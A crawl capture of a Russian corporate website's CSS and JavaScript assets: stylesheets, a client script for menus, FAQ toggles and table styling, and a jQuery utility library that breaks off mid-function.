#vacanciesBlock p, #vacanciesBlock ul {font-size: 11px;color: #454C53;}
#vacanciesBlock p.dates {margin: 5px 0 -5px;font-size: 10px;}
#vacanciesBlock .sendCV {padding: 7px 0 9px;border-top: 1px solid #ececec;border-bottom: 1px solid #ececec;text-align: right;}
#vacanciesBlock .sendCV a {padding-left: 7px;background: url(/img/menu-bullet.gif) no-repeat 0 .4em;}
#vacanciesBlock .sendCV small {font-size: 10px;}

#searchBox form {position: relative;}
#searchBox form input.txt {display: block;padding: 4px 6px;width: 300px;border: 1px solid #ececec;}
#searchBox form input.sbmt {position: absolute;left: 320px;top: 3px;}
#searchBox div.results ol li {margin-bottom: 1em;}
#searchBox div.results ol li p {margin: 0;}
#searchBox div.results ol li p b {color: #72B11F;}
#searchBox div.pages {margin: 2em 0;font-size: 13px;}
#searchBox div.pages * {padding-left: 5px;}
#searchBox div.pages a {text-decoration: none;}
#searchBox div.pages b {color: #72B11F;}


--- FILE ---
content_type: text/css
request_url: https://corp.tel.ru/css/rcol.1480073356.css
body_size: 411
content:
/*DO NOT CHANGE THIS STRING, PLACE ALL THE NEW INSTRUCTIONS ABOVE*/

.rcolBgStrid1-1 {background-color:#e4e4e4;background-position:53% 0;background-image: url(/img/rcol/nap.100630.jpg);}
.rcolBgStrid1-2 {background-color:#e4e4e4;background-position:57% 0;background-image: url(/img/rcol/man.100908.jpg);}
.rcolBgStrid1-3 {background-color:#ebebeb;background-position:62% 0;background-image: url(/img/rcol/woman.100908.jpg);}
.rcolBgStrid39-1 {background-color:#f0f0ee;background-position:69% 100%;background-image: url(/img/rcol/derevo.100529.jpg);}
.rcolBgStrid44-1 {background-color:#f0f0ee;background-position:69% 100%;background-image: url(/img/rcol/derevo.100529.010.jpg);}
.rcolBgStrid45-1 {background-color:#f0f0ee;background-position:69% 100%;background-image: url(/img/rcol/derevo.100529.002.jpg);}
.rcolBgStrid46-1 {background-color:#f0f0ee;background-position:69% 100%;background-image: url(/img/rcol/derevo.080528.002.jpg);}
.rcolBgStrid48-1 {background-color:#f0f0ee;background-position:69% 100%;background-image: url(/img/rcol/derevo.100529.004.jpg);}
.rcolBgStrid49-1 {background-color:#f0f0ee;background-position:69% 100%;background-image: url(/img/rcol/derevo.100529.006.jpg);}
.rcolBgStrid50-1 {background-color:#f0f0ee;background-position:69% 100%;background-image: url(/img/rcol/derevo.100529.008.jpg);}
.rcolBgStrid51-1 {background-color:#f0f0ee;background-position:69% 100%;background-image: url(/img/rcol/derevo.100529.009.jpg);}
.rcolBgStrid59-1 {background-color:#f0f0ee;background-position:69% 100%;background-image: url(/img/rcol/derevo.100529.005.jpg);}
.rcolBgStrid59-2 {background-color:#f2f0ee;background-position:89% 100%;background-image: url(/img/rcol/pot.080528.100412.jpg);}
.rcolBgStrid78-1 {background-color:#f0f0ee;background-position:69% 100%;background-image: url(/img/rcol/derevo.100529.003.jpg);}
.rcolBgStrid94-1 {background-color:#f0f0ee;background-position:69% 100%;background-image: url(/img/rcol/derevo.100529.007.jpg);}
.rcolBgStrid95-1 {background-color:#f0f0ee;background-position:69% 100%;background-image: url(/img/rcol/derevo.100529.011.jpg);}
.rcolBgStrid112-1 {background-color:#e9e8eb;background-position:75% 100%;background-image: url(/img/rcol/hank.080528.jpg);}
.rcolBgStrid113-1 {background-color:#f2f0ee;background-position:89% 100%;background-image: url(/img/rcol/pot.080528.jpg);}
.rcolBgStrid114-1 {background-color:#f2f0ee;background-position:98% 100%;background-image: url(/img/rcol/offers.080528.jpg);}
.rcolBgStrid115-1 {background-color:#e6e6e5;background-position:68% 100%;background-image: url(/img/rcol/fish.080528.100415.jpg);}
.rcolBgStrid227-1 {background-image: url(/img/rcol/derevo.140414.jpg);}


.rcolIconStrid1 {position: absolute;bottom: 12px;right: 0;width: 202px;height: 282px;}
.rcolIconStrid1 {filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/rcol/_domik.080117.002.png', sizingMethod='image');}
#rcolBg>.rcolIconStrid1 {background: url(/img/rcol/_domik.080117.002.png) no-repeat;filter: none;}

.rcolIconStrid39 {position: absolute;bottom: 12px;right: 0;width: 202px;height: 282px;}
.rcolIconStrid39 {filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/rcol/_domik.080117.003.png', sizingMethod='image');}
#rcolBg>.rcolIconStrid39 {background: url(/img/rcol/_domik.080117.003.png) no-repeat;filter: none;}

--- FILE ---
content_type: text/javascript
request_url: https://corp.tel.ru/js/client.1426986527.js
body_size: 3743
content:
Cufon.replace('#menu0 span');
Cufon.replace('#papillon h3');
Cufon.replace('#papillon a');
Cufon.replace('#firstContent h4');
Cufon.replace('#regionSbox h5');
Cufon.replace('*.yanus');



$(window).bind('resize load',function(evt){
	if(window.__resize_timer__){
		clearTimeout(__resize_timer__);
	}
	window.__resize_timer__=setTimeout('C.other.doResize("'+evt.type+'")',25);
})

$(document).ready(function(){
	C.init();
$('#bayan li').click(function () {
		var text = $(this).children('div.panel');

		if (text.is(':hidden')) {
			text.slideDown("200");
		} else {
			text.slideUp("200");
		}
		
	});

})

var C={
	init: function(){
		C.style.init();
		C.other.menuEvents();
		Cufon.now();
		C.vacancies.init();
		C.faq.init();
		// инициализируем библиотечку Shadowbox
		if(typeof Shadowbox!="undefined"){
			Shadowbox.init({
				// players:["img","html","swf"],
				// skipSetup: true,
				handleOversize: 'drag',
				language: 'ru'
			}) 
		}
	},
	vacancies: {
		init: function(){
			var $vacancies_block=$('#vacanciesBlock');
			if($vacancies_block.length){
				$vacancies_block.find('div.vacancy>div').hide();
				$vacancies_block.find('h3').bind('click',function(){
					$(this).parent().children('div').slideToggle('fast');
				})
			}
		}
	},
	faq: {
		init: function(){
			var $faq=$('#faqBlock');
			if($faq.length){
				$faq.find('div.answer').hide();
				$faq.find('strong.caption').bind('click',function(){
					$(this).parent().children('div.answer').slideToggle('fast');
				})
			}
		},
		showForm: function(){
			$('#faqQuestion').show('fast');
			$('#faqSuccess').hide('fast');
		}
	},
	style: {
		init: function(){
			if($.browser.msie && $.browser.version<=6){
				var $main_td=$(document.createElement('td')).attr({id:'mainTd'}).
					appendTo($(document.createElement('tr')).
						appendTo($(document.createElement('table')).attr({id:'mainTbl'}).
							appendTo('body')));
				$('body').css({position:'absolute',width: '100%',height: '100%'}).children('div').appendTo($main_td);
				$('html').css({position:'static',width: '100%',height: '100%'})
			}
			$('.contentZone hr').wrap($(document.createElement('div')).addClass('hr'));
			C.style.parseTables();
		},
		parseTables: function(){
			$('.contentZone table').each(function(){//перебираем таблицы, расположенные внутри контейнера class="contentZone"
				if($(this).get(0).className.search(/no-parse/)<0){//пропускаем таблицы с классом no-parse
					C.style.parseTable(this);
				}
			});
		},
		parseTable: function(table){
			//
			// в первой части мы исследуем таблиц, 
			// узнаем ее параметры
			// в частности мы создаем матрицу таблицы -
			// одномерный массив, каждый элемент которого
			// это число, равное количеству ячеек в столбце
			//
			var matrix=[];//матрица ячеек
			var line=1;//текущая строка
			var mxc=1;//max colspan
			var mxr=1;//max rowspan
			$('tr',table).each(function(){//перебираем строки
				var cells=$('th,td',this).get();//получаем массив ячеек строки
				var index=0;//текущий столбец
				for(var i=0;i<cells.length;i++){//перебираем ячейки
					if(line==1)mxr=(mxr<rowspan)?rowspan:mxr;//отыскиваем максимальный rowspan в первой строке, чтобы знать высоту заголовка страницы
					var rowspan=( parseInt($(cells[i]).attr('rowspan')) || 1 );//устанавливаем rowspan ячейки или 1
					var colspan=( parseInt($(cells[i]).attr('colspan')) || 1 );//устанавливаем colspan ячейки или 1
					for(var j=0;j<colspan;j++){//перебираем colspan
						while((matrix[index] || 0)>=line)index++;//двигаемся по матрице вправо пока не найдем незанятую ячейку
						if(index==0)mxc=(mxc<colspan)?colspan:mxc;//отыскиваем максимальный colspan в первой колонке, чтобы знать ширину заголовка таблицы
						matrix[index]=(matrix[index] || 0) + rowspan;//заполняем матрицу ячейками
						index++;
					}
				}
				line++;
			})

			var matrix_height=0;//определяем высоту таблицы
			for(var i=0;i<matrix.length;i++)matrix_height=(matrix[i]>matrix_height)?matrix[i]:matrix_height;
			var matrix_width=matrix.length;//определяем ширину таблицы

			//
			// во второй части (которая идентична первой механизмом перебора строк и ячеек,
			// поэтому код не повторяет комментариев) мы устанавливаем ячейкам 
			// необходимые атрибуты на основе полученных о таблице сведений
			//
			var matrix=[];
			var line=1;
			$('tr',table).each(function(){
				var cells=$('th,td',this).get();
				var index=0;
				for(var i=0;i<cells.length;i++){
					var rowspan=( parseInt($(cells[i]).attr('rowspan')) || 1 );
					var colspan=( parseInt($(cells[i]).attr('colspan')) || 1 );
					$(this).addClass('row'+line);
					$(this).addClass((line%2==0)?'even':'odd');
					$(cells[i]).addClass('col'+(index+1));
					for(var j=0;j<colspan;j++){
						while((matrix[index] || 0)>=line)index++;
						matrix[index]=(matrix[index] || 0) + rowspan;
						if(line==1)$(cells[i]).addClass('top');//всем верхним ячейкам добавляем класс "top"
						if((index+1)==matrix_width)$(cells[i]).addClass('right');//всем правым "right"
						if(matrix[index]==matrix_height)$(cells[i]).addClass('bottom');//всем нижним "bottom"
						if(index==0)$(cells[i]).addClass('left');//всем левым ячейкам добавляем класс "left"
						if(matrix[index]<=mxr)$(cells[i]).addClass('headrow');//всем ячейкам в составе горизонтального (или верхнего) заголовка таблицы добавляем класс "headrow"
						if((index+colspan)<=mxc)$(cells[i]).addClass('headcol');//всем ячейкам в составе вертикального (или левого) заголовка таблицы - класс "headrow"
						index++;
					}
				}
				line++;
			})
		}
	},
	other: {
		menuEvents: function(){
			$('#menu1 li').bind('mouseover mouseout',function(evt){
				if(evt.type=='mouseover'){
					$(this).addClass('over');
				}else if(evt.type=='mouseout'){
					// console.log(this,$(evt.target).parents('li')[0],$(evt.target).parents('li')[0]==this);
					$(this).removeClass('over');
				}
			})
		},
		doResize: function(evt_type){
			if($.browser.msie && $.browser.version<=6){
				$('#rcolBg').height('auto');
				$('#rcolBg').height($('body')[0].offsetHeight);
			}
			// if(evt_type=='load'){
			// 	$('#footer').css({position:'absolute',left:0,bottom:0});
			// 	$('#rcolBg').show();
			// }
		}
	}
}


/*
var C={
	rcolbg_timer: null,//таймер

	init: function(){
		/*if(typeof sIFR == "function"){
			sIFR.replaceElement(named({sSelector:'.sifryanus', sFlashSrc:'/swf/yanus.swf', sColor:'#000000', sBgColor:'#FFFFFF',sWmode:''}));
		}* /
		//вешаем вызов afterResize 
		//вносим некоторые изменения в html-код .contentZone
		C.changeContentZoneHTML();
		//при ините выполняем то же, что и при ресайзе
		C.afterResize();
		C.parseTables();
		//скрываем вакансии, если это страница вакансий
		C.hideVacancies();
	},

	afterResize: function(){
		// //сбрасываем высоту #mainBox
		// var jq_mainbox=$('#mainBox').css({height: 'auto'});
		// //устанавливаем новую высоту #mainBox, если требуется
		// var maintbl_h=$('#mainTbl').get(0).offsetHeight;
		// if(jq_mainbox.get(0).offsetHeight < maintbl_h){
		// 	jq_mainbox.css({height: maintbl_h});
		// }
		// if($.browser.msie){
		// 	//сбрасываем высоту #rcolBg
		// 	$('#rcolBg').height(100);
		// 	//кроме того, для MSIE нужно сбросить ширину элементов форм
		// 	$('.formItemText').add('.formItemArea').width(100);
		// 	//сбрасываем ширину #licencesBlock и #credentialsBlock
		// 	//$('#licencesBlock').add('#credentialsBlock').css('width','');
		// 
		// 	//теперь пересчитываем размеры <BODY>
		// 	/*U.bodyTag().style.height='';
		// 	if(U.htmlTag().scrollHeight > U.htmlTag().offsetHeight)
		// 		U.bodyTag().style.height=U.htmlTag().scrollHeight+'px';* /
		// 	/*U.bodyTag().style.width='';
		// 	if(U.htmlTag().scrollWidth > U.htmlTag().offsetWidth)
		// 		U.bodyTag().style.width=U.htmlTag().scrollWidth+'px';* /
		// 	//а также пересчитываем ширину элементов форм
		// 	if($('.contentZone').add('.formItemText').add('.formItemArea').length){
		// 		var w=$('.contentZone').get(0).offsetWidth;
		// 		$('.formItemText').add('.formItemArea').width(w-12);//убираем паддинги 2*6px
		// 		//устанавливаем ширину #licencesBlock=.contentZone
		// 		//$('#licencesBlock').add('#credentialsBlock').width(w);
		// 	}
		// 	//в последнюю очередь устанавливаем новую высоту #rcolBg
		// 	if(C.rcolbg_timer){clearTimeout(C.rcolbg_timer)}
		// 	C.rcolbg_timer=setTimeout('C.rcolbgSetHeight()',25);
		// }

		/*
			//после ресайза повторно рисуем заголовок и пропускаем через sifr
			if(typeof sIFR == "function"){
				var title=$('#pageTitle .sIFR-alternate span').get(0).innerHTML;
				if(title){
					$('#pageTitle').removeClass('sIFR-replaced').empty().append('<span>'+title+'</span>');
					sIFR.replaceElement(named({sSelector:'.sifryanus', sFlashSrc:'/swf/yanus.swf', sColor:'#000000', sBgColor:'#FFFFFF',sWmode:''}));
				}
			}
		* /
	},

	rcolbgSetHeight: function(){
		var h=U.htmlTag().scrollHeight;
		$('#rcolBg').height(h);
	},

	changeContentZoneHTML: function(){
		$('.contentZone hr').wrap('<span class="hr"></span>');
	},

	/*feedbackInit: function(){
		var es=document.forms['fbmsgAdd'].elements; 				
		this.feedbackArray = [
			['feedback[author]', {t: 'Представьтесь', m: 'Вы не представились'}],
			['feedback[org]', { t: 'Название вашей организации'}],
			['feedback[address]', { t: 'Обратый адрес'}],
			['feedback[phone]', { t: 'Контактный телефон'}],
			['feedback[email]', { t: 'e-mail', m: 'Вы не ввели e-mail'}],
			['feedback[message]', {t: 'Ваш вопрос', m: 'Вы не задали вопрос'}]
		]

		$.each(this.feedbackArray, function(a,b){
			 b[1].el = es[b[0]]
			 var c = b[1]
			if(!c.el.value) 
				c.el.value = c.t
			c.el.onfocus = function(){
				C.feedbackFocus(this.name)
			}
			c.el.onblur = function(){
				C.feedbackBlur(this.name)
			}
		})
		document.forms['fbmsgAdd'].onsubmit = this.feedbackSubmit
		
	},

	feedbackFocus: function(el){
		$.each(this.feedbackArray, function(a,b){
			if(b[0] == el)
				if(b[1].el.value == b[1].t)
					b[1].el.value = ''
		})
	},

	feedbackBlur: function(el){
		$.each(this.feedbackArray, function(a,b){
			if(b[0] == el)
				if($.trim(b[1].el.value) == '')
					b[1].el.value = b[1].t
		})
	},

	feedbackSubmit: function(){
		var res = null
		$.each(C.feedbackArray, function(a,b){
			if(!res && b[1].m) 
				if(!b[1].el.value || (b[1].el.value == b[1].t)) 
					res = b[1]
		})
		if(res){
			alert(res.m); res.el.focus(); return false;
		}
		
		var emailItem = C.feedbackArray[4][1].el
		if(!U.validateEmail(emailItem.value)){
			alert('Не корректный e-mail'); emailItem.focus(); return false;
		}
		
		return true;
	},* /


	_f: function(){
	}
}
*/


--- FILE ---
content_type: text/javascript
request_url: https://corp.tel.ru/admin/fw/media/js/jquery.utils.1426986527.js
body_size: 10037
content:
$.extend({
	// cookieExpireTime в часах
	setCookie: function(cookieName,cookieContent,cookieExpireTime){
		if(cookieExpireTime>0){
			var expDate=new Date();
			expDate.setTime(expDate.getTime()+cookieExpireTime*1000*60*60);
			var expires=expDate.toGMTString();
			document.cookie=cookieName+"="+escape(cookieContent)+"; path="+escape('/')+"; expires="+expires;
		}else{
			document.cookie=cookieName+"="+escape(cookieContent)+"; path="+escape('/')+"";
		}
	},
	getCookie: function(cookieName){
		var ourCookie=document.cookie;
		if(!ourCookie || ourCookie=="")return "";
			ourCookie=ourCookie.split(";");
		var i=0;
		var Cookie;
		while(i<ourCookie.length){
			Cookie=ourCookie[i].split("=")[0];
			if(Cookie.charAt(0)==" ")
				Cookie=Cookie.substring(1);
			if(Cookie==cookieName){
				return unescape(ourCookie[i].split("=")[1]);
			}
			i++;
		}
		return ""
	},
	evIE: function(command){
		if(!$.browser.msie){return command;}
		switch(command){
			case 'slideToggle':
				return 'toggle';
			case 'slideUp':
				return 'hide';
			case 'slideDown':
				return 'show';
		}
	},
	evIE6: function(){
		return ($.browser.msie && parseFloat($.browser.version)<=6);
	},
	evScrollTop: function(){
		var $body=$('body');
		return Math.max($body[0].scrollTop,$body.parent()[0].scrollTop);
	},
	evScrollLeft: function(){
		var $body=$('body');
		return Math.max($body[0].scrollLeft,$body.parent()[0].scrollLeft);
	},
	evScreenWidth: function(){
		// var $body=$('body');
		// return Math.max($body[0].clientWidth,$body.parent()[0].clientWidth);
		return $('html')[0].clientWidth;
	},
	evScreenHeight: function(){
		// var $body=$('body');
		// return Math.max($body[0].clientHeight,$body.parent()[0].clientHeight);
		return $('html')[0].clientHeight;
	},
	evScrollWidth: function(){
		var $body=$('body');
		return Math.max($body[0].scrollWidth,$body.parent()[0].scrollWidth);
	},
	evScrollHeight: function(){
		var $body=$('body');
		return Math.max($body[0].scrollHeight,$body.parent()[0].scrollHeight);
	},
	// расположен ли элемент в видимой части экрана
	evElementInScreen: function(html_elem){
		//определяем координаты элемента на странице
		var elem_coords=$.evElementCoords(html_elem);
		//определяем координаты видимой области экрана
		var screen_coords=$.evScreenCoords(html_elem);
		//определяем находится ли элемент в видимой области
		var bool=false;
		var getCross=function(x11,w1,x21,w2){
			var min=Math.min(x11,x21);
			var max=Math.max((x11+w1),(x21+w2));
			var real_sum=max-min;
			var ideal_sum=w1+w2;
			return (real_sum < ideal_sum);
		}
		if(getCross(elem_coords.left,elem_coords.width,screen_coords.left,screen_coords.width)){
			if(getCross(elem_coords.top,elem_coords.height,screen_coords.top,screen_coords.height)){
				bool=true;
			}
		}
		return bool;
	},
	evElementCoords: function(html_elem){
		if(html_elem.offsetTop || html_elem.offsetParent){
			var left=html_elem.offsetLeft, top=html_elem.offsetTop;
			var offset_parent=html_elem.offsetParent;
			while(true){
				if(!offset_parent || offset_parent.tagName=='BODY'){break;}
				left+=offset_parent.offsetLeft;
				top+=offset_parent.offsetTop;
				offset_parent=offset_parent.offsetParent;
			}
			return {
				left: left,
				top: top,
				width: html_elem.offsetWidth,
				height: html_elem.offsetHeight
			}
		}
	},
	evScreenCoords: function(){
		var width, height;
		if(window.innerWidth){
			width=window.innerWidth;
			height=window.innerHeight;
		}else if(document.documentElement){
			width=document.documentElement.clientWidth;
			height=document.documentElement.clientHeight;
		}else if(document.body){
			width=document.body.clientWidth;
			height=document.body.clientHeight;
		}else{
			alert('error in $.evScreenCoords()');
		}
		return {
			left: $.evScrollLeft(),
			top: $.evScrollTop(),
			width: width,
			height: height
		}
	},
	evValidateEmail: function(input_or_string){
		//проверяем передана ли строка
		if(typeof input_or_string=='string'){
			var email=input_or_string;
		}else{
			//проверяем передан ли тег
			if(typeof input_or_string.value=='string'){
				var email=input_or_string.value;
			}else{
				//проверяем передан ли объект jQuery
				if(typeof input_or_string[0].value=='string'){
					var email=input_or_string[0].value;
				}else{
					return false;
				}
			}
		}
		return (email.search(/^[^@\s]+@[^@\s]+\.[^@\s]{2,}$/)==0);
	},
	evPopup: function(url,w,h,hash){
		var hash=(hash || {});
		var name=(hash.name || '_blank');
		if(!(window.screen 
			&& window.screen.height 
			&& window.screen.height > (h+50) 
			&& window.screen.width 
			&& window.screen.width > (w+50)
		)){
			w=(window.screen.width>(w+50))?(w+25):(window.screen.width-50);
			h=(window.screen.height>(h+50))?(h+25):(window.screen.height-50);
			hash.s=1;
		}
		var left=($.getCookie('lastPopupLeft') || 75);
		left=parseInt(left)+ 25;
		if(window.screen && window.screen.width && left+parseInt(w)>window.screen.width)left=50;
		$.setCookie('lastPopupLeft',left);
		var top=($.getCookie('lastPopupTop') || 75);
		top=parseInt(top)+ 25;
		if(window.screen && window.screen.height && top+parseInt(w)>window.screen.height)top=50;
		$.setCookie('lastPopupTop',top);
		var params='';
		params+='left='+ parseInt(left)+ ',';
		params+='top='+ parseInt(top)+ ',';
		params+='width='+ parseInt(w)+ ',';
		params+='height='+ parseInt(h)+ ',';
		params+='scrollbars='+ (hash.s || hash.scroll || hash.scrollbars || '0')+ ',';
		params+='resizable='+ (hash.r || hash.resize || hash.resizable || '0')+ ',';
		params+='menubar='+ (hash.m || hash.menu || hash.menubar || '0')+ ',';
		//params+='titlebar='+ (hash.titlebar || '0')+ ',';
		params+='toolbar='+ (hash.toolbar || '0')+ ',';
		params+='location='+ (hash.location || '0')+ ',';
		//params+='directories='+ (hash.directories || '0')+ ',';
		//params+='hotkeys='+ (hash.hotkeys || '0')+ ',';
		params+='status='+ (hash.status || '0')+ ',';
		//params+='dependent='+ (hash.dependent || '0')+ ',';
		//if(hash.fullscreen){params+='fullscreen='+ hash.fullscreen+ ',';}
		//params+='channelmode='+ (hash.channelmode || '0');
		//alert(params);
		var win=window.open(url,name,params);
		try{
			win.focus();
			return win;
		}catch(e){}
	},
	evTry: function(function2run,testCondition){
		var testCondition=unescape(testCondition);
		var function2run=unescape(function2run);
		if(eval(testCondition)){
			try{
				eval(function2run);
			}catch(e){/*поскольку событие было отложено, возможно что к моменту реализации функция уже перестанет существовать*/}
		}else{
			var date=new Date();
			var mls=parseInt(arguments[2] || 100);
			setTimeout('$.evTry("'+ escape(function2run)+ '","'+ escape(testCondition)+ '",'+ mls+ ')',mls);
		}
	},
	// нажатие ctrl Enter
	evCtrlEnter: function(event){
		if(event.keyCode==13 && event.ctrlKey){
			return true;
		}
		return false;
	},
	evNewin: function(link){
		if(link && link.href){
			var newin=window.open(link.href);
			return false;
		}
	},
	evPostfix: function(num,one,two,five){
		var rest=num%10;
		if(rest==1 && num%100!=11){
			return one;
		}else if(rest>=2 && rest<=4 && num%100!=12 && num%100!=13 && num%100!=14){
			return two;
		}else{
			return five;
		}
	},
	evDecryptText: function(text){
		var result='';
		var arr=text.split(',');
		var log='';
		for(var i=0; i<arr.length; i++){
			var sym=arr[i];
			log+='i='+i+', sym='+sym+'';
			if(parseInt(sym)>0){
				result+=String.fromCharCode(parseInt(sym));
			}else{
				result+=sym;
			}
		}
		return result;
	},
	evDecryptTextWrite: function(text){
		document.write($.evDecryptText(text));
	},
	evCSSrule: function(selector, style){
		if( !document.styleSheets.length ){
			$(document.createElement('style')).attr('text/css').appendTo('head');
		}
		var css_rule_text=selector + '{'+ style+ '}';
		try{
			var x=document.styleSheets[document.styleSheets.length-1];
			if($.browser.msie){
				x.addRule(selector, style);
			}else{
				x.insertRule(css_rule_text,x.cssRules.length);
			}
		}catch(e){
			// alert('can\'t insert css rule:\n' + css_rule_text);
		}
	}
})

$.fn.extend({
	evDragDrop: function(hash){
		this.each(function(){
			//придумываем идентификатор объекту, чтобы отличать его от других
			var $target=$(this);
			var random_id='random_id_'+Math.random().toString().substr(2);
			if(!C.__evDragDrop__)C.__evDragDrop__=[];
			C.__evDragDrop__[random_id]={};
			// определяем функцию для вызоыва hash.callback
			var callback_trigger_function=function(hash,evt,evt_name,lt){
				if(hash.callback){
					hash.callback({
						event: evt,
						$target: $target,
						type: evt_name,
						left: lt[0],
						top: lt[1]
					})
				}
			}
			//реагируем на нажатие
			$target.mousedown(function(evt){
				evt.preventDefault();
				C.__evDragDrop__[random_id].is_drag=true;
				C.__evDragDrop__[random_id].delta_xy=[
					evt.clientX - $target[0].offsetLeft,
					evt.clientY - $target[0].offsetTop
				];
				// дергаем hash.callback
				callback_trigger_function(hash,evt,'start',[$target[0].offsetLeft,$target[0].offsetTop]);
			});
			//реагируем на drag
			$('body').mousemove(function(evt){
				evt.preventDefault();
				if(C.__evDragDrop__[random_id].is_drag){
					var lt=[
						evt.clientX - C.__evDragDrop__[random_id].delta_xy[0],
						evt.clientY - C.__evDragDrop__[random_id].delta_xy[1],
					];
					//преобразуем новые координаты так, чтобы объект не вылезал за рамки
					if(hash.left){
						if(lt[0]<hash.left[0])lt[0]=hash.left[0];
						if(lt[0]>hash.left[1])lt[0]=hash.left[1];
					}
					if(hash.top){
						if(lt[1]<hash.top[0])lt[1]=hash.top[0];
						if(lt[1]>hash.top[1])lt[1]=hash.top[1];
					}
					//позициорируем
					$target.css({'left':lt[0],'top':lt[1]});
					// дергаем hash.callback
					callback_trigger_function(hash,evt,'drag',lt);
				}
			});
			//реагируем на drop
			$('body').mouseup(function(evt){//привязываем событие к document, потому что нам не важны координаты
				evt.preventDefault();
				if(C.__evDragDrop__[random_id].is_drag){
					//если происходит перетаскивание, то заканчиваем его
					C.__evDragDrop__[random_id].is_drag=false;
					C.__evDragDrop__[random_id].delta_xy=null;
					callback_trigger_function(hash,evt,'drop',[$target[0].offsetLeft,$target[0].offsetTop]);
				}
			});
		})
		return this;
	},
	evTop50: function(){
		this.each(function(){
			var top=$.evScrollTop()+ ($.evScreenHeight() -this.offsetHeight)/2;
			$(this).css({top:top});
		})
		return this;
	},
	// в зависимости от фокуса показывает или скрывает текст value
	evSwitchField: function(value){
		this.each(function(){
			var $field=$(this);
			if($field.attr('type')!='password'){
				value=(value || $field.attr('value'));
				$field.evSwitchInputField(value);
			}else{
				value=(value || 'Пароль');
				$field.evSwitchPasswordField(value);
			}
		})
		return this;
	},
	evSwitchInputField: function(value){
		this.each(function(){
			$(this).bind('focus blur',function(event){
				if(event.type=='focus' && $.trim(event.target.value)==value){
					event.target.value='';
					$(event.target).removeClass('helpText')
				}else if(event.type=='blur' && $.trim(event.target.value)==''){
					$(event.target).addClass('helpText')
					event.target.value=value;
				}
			}).trigger('blur');
		})
		return this;
	},
	// в зависимости от фокуса переключает поле типа password в тип text 
	// и показывает в нем текст (value) 
	evSwitchPasswordField: function(value){
		this.each(function(){
			var $field=$(this);
			$field.bind('focus blur',function(event){
				var field_name=this.name;
				if(event.type=='focus' && event.target.value==value){
					var $input_pswd=$(document.createElement('input')).attr({
						type:'password',
						name:field_name,
						maxlength:16
					}).insertAfter(this);
					$input_pswd[0].focus();
					$input_pswd.evSwitchPasswordField(value,true);
					$(this).remove();
				}else if(event.type=='blur' && event.target.value==''){
					var $input_txt=$(document.createElement('input')).attr({
						name:field_name,
						maxlength:16,
						value:value,
						className:'helpText'
					}).insertAfter(this);
					$(this).remove();
					$input_txt.evSwitchPasswordField(value,true);
				}
			});
			if(!arguments[1] && $field.attr('type')=='password'){
				$field.trigger('blur');
			}
		})
		return this;
	},
	// функция вешается на blur, добавляет "http://" и убирает конечный слэш
	evCorrectURL: function(){
		this.each(function(){
			var url=$.trim($(this).attr('value'));
			//с адресом все ОК если:
			if(false 
				|| !url //или еще ничего не набрали
				|| url.search(/:\/\//)>0 //или http:// уже набрали
				|| url.search(/\./)==-1 //или пока не набрали ни одной точки
				|| url.search(/mailto:/)>=0 //или это mailto
			){
				//ничего не делаем
			}else{
				// добавляем mailto: если набрали валидный e-mail
				if($.evValidateEmail(url)){
					url='mailto:'+ url;
				}else{
					//добавляем "http://" если:
					if(true
						&& url.search(/:\/\//)==-1 // "http://" еще не набрали
						&& url.search(/\.(ru|su|net|com|org|biz|info|tv)/)>0 //в адресе присутствует какой-то из основных доменов 1 уровня
					){
						url='http://'+ url;
					}
				}
			}
			//убираем конечный слэш, если:
			if(true
				&& url.search(/\/$/)>0 //конечный слэш имеется
				&& url.search(/:\/\//)>0 //в адресе имеется http://
				&& url.match(/\//g).length==3 //нет других слэшей кроме последнего и двух рядом в http://
			){
				url=url.substr(0,url.length-1);
			}
			$(this).attr('value',url);
		})
		return this;
	},
	evSboxSelect: function(value){
		this.each(function(){
			var sbox=this;
			if(sbox.tagName=='SELECT'){
				var ops=sbox.options;
				for(var i=0; i<ops.length; i++){
					if(ops[i].value==value){
						ops.selectedIndex=i;
						break;
					}
				}
			}
		})
		return this;
	},
	evSboxValue: function(){
		var sbox=this[0];
		var index=sbox.options.selectedIndex;
		var current=sbox.options[index].value;
		return current;
	},
	evDisableTextSelect: function(){
		this.each(function(){
			var $target=$(this);
			if($.browser.mozilla){//Firefox
				$target.css('MozUserSelect','none');
			}else if($.browser.msie){//IE
				$target.bind('selectstart',function(){return false;});
			}else{//Opera, etc.
				$target.mousedown(function(){return false;});
			}
		})
		return this
	},
	evElementCoords: function(relative_elem){
		var coords=$.evElementCoords(this[0]);
		if(relative_elem){
			if( typeof relative_elem == 'string' ){
				relative_elem = $(relative_elem)[0];
			}else if( typeof body.jquery == 'string' ){
				relative_elem = relative_elem[0];
			}
			var relative_coords=$.evElementCoords(relative_elem);
			coords.left-=relative_coords.left;
			coords.top-=relative_coords.top;
		}
		return coords
	},
	evSboxDecorate: function(hash){
		/*hash={style, skipFirst, submitForm, delay}*/
		this.each(function(j){
			hash=(hash || {})
			hash.style=(hash.style || false);
			hash.skipFirst=(hash.skipFirst || false);
			hash.submitForm=(hash.submitForm || false);
			hash.delay=(hash.delay || false);
			var $select=$(this);
			if($select.is('select')){
				$select.hide();
				// var form_action=($select.parents('form').eq(0).attr('action') || '');
				var sbox_name=($select.attr('name') || '');
				if($select.parent().is('span.sboxDecorated')){
					var $wrap=$select.parent();
					// если происходит повторное декорирование 
					// пытаемся удалить b.first, a.darr, span.options
					$wrap.children('b.first, a.darr, span.options').remove();
				}else{
					var $wrap=$select.wrap($(document.createElement('span')).addClass('sboxDecorated')).parent();
					if(hash.style){
						$wrap.css({position:'relative', display:'block'});
					}
				}
				var $opts=$(document.createElement('span')).addClass('options');
				var selected=$select[0].selectedIndex;
				var opts_length=$select.children().length;
				var click_listener_function=function(value){
					return function(evt){
						evt.preventDefault();
						var $current_opt=$opts.children('a[rel='+ $select.evSboxValue() +']').removeClass('active btmActive');
						var current_opt_text=$current_opt.children('b').text();
						$current_opt.empty().text(current_opt_text);
						var $new_opt=$opts.children('a[rel='+ value +']');
						var new_opt_text=$new_opt.text();
						$new_opt.addClass( $new_opt.is('a.btm')?'active btmActive':'active' ).empty().append($(document.createElement('b')).text(new_opt_text));
						$first.text(new_opt_text);
						$select.evSboxSelect(value).trigger('change');
						if(hash.submitForm){
							$select.parents('form').eq(0).submit();
						}
					}
				}
				var $first;
				$select.children().each(function(i){
					var option_text=$(this).text();
					var option_value=$(this).val();
					if(i==0){
